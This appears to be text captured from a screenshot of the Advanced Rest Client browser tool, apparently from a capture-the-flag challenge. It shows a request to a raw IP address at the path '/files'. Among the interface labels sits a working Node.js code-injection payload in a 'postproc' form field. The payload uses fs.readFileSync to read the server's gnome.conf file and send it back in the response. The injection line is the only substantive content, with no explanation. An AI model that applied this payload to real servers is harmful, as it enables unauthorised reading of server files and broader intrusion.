 Advanced Rest Client Appli
GIYH::ADMIN PORT V.01
Home
chrome-extension://hgmloofd...
2
Request
[Unnamed]
Save
Open
Socket
http://52.192.152.132/files
Projects
GET POST PUT PATCH DELETE HEAD OPTIONS Other
Saved
Raw Form Headers
History
Settings
About
Raw Form Files (0) Payload
RATE THIS
APPLICATION
♥
DONATE
ENCODE PAYLOAD DECODE PAYLOAD
postproc=res.end(fs.readFileSync('/gnome/www/files/gnome.conf', {encoding:'utf8'}))
application/x-www-form-urlencoded Set "Content-Type" header to overwrite this value.
Clear Send